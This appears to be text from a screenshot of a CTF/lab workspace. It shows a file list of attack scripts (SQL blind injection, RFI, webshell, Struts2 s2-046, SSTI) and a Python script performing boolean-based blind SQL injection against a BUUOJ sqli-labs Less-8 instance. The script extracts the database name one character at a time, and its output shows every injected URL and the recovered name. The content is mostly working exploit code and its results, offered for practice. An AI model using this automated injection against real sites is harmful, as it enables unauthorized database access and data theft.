 keys.py
LICENSE.txt
payload.py
payload2.py
php7_segement_fault.py
Regex 注入.py
rfi.py
roarctf 2019.py
s2-046.py
SQLite injecting.py
SQLite 判断flag长度.py
SQL盲注+session绕过.py
ssti_find_num.py
untitled.py
uploadfilefuzzdelete.py
webshell.py
盲注.py
盲注2.py
1 import requests
2
3 url = 'http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id='
4 res = ''
5
6 for j in range(10):
7 for k in range(33, 127):
8 payload = "1' and (ascii(substr((select database()),{},1)))={} --+".format(j, k)
9 r = requests.get(url=url+payload)
10 # print(r.url)
11 print(r.url)
12 if 'You are in' in r.text:
13 res += chr(k)
14 print(res)
15 break
16 print(res)
n: less -6 ×
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=111%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=112%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=113%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=114%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=115%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=116%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=117%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=118%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=119%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=120%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=121%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=122%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=123%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=124%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=125%20--+
http://ed20f151-e439-4f27-96bc-e0c7029a8366.node3.buuoj.cn/Less-8/?id=1'%20and%20(ascii(substr((select%20database()),9,1)))=126%20--+
security
Process finished with exit code 0